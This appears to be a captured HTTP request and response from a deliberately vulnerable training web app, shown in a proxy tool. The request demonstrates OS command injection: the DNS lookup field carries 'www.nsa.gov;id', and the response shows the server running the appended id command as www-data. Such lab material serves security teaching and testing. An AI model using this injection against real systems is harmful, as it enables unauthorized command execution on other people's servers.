 Request
Pretty Raw Hex \n
1 POST /dns_lookup.php HTTP/1.1
2 Host: 172.16.10.133
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.133
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://172.16.10.133/dns_lookup.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=4gnqb7r15a2ihktr84bftittba
; security_level=0
14 Connection: close
15
16 target=www.nsa.gov;id&form=submit
Response
Pretty Raw Hex Render \n
Choose your bug:
---------------------- Airca VulnWeb Services ---------------------- Go
Airca VulnWeb
Set your security level:
low Set Current: low
an extremely secure web app !
Services Change Password Create User Set Security Level Reset Credits
/ OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 1.1.1.1 Address: 1.1.1.1#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 104.108.247.159 Name: e16248.dscb.akamaiedge.net Address:
2400:1a00:8000:a82::3f78 Name: e16248.dscb.akamaiedge.net Address: 2400:1a00:8000:a90::3f78 uid=33(www-
data) gid=33(www-data) groups=33(www-data)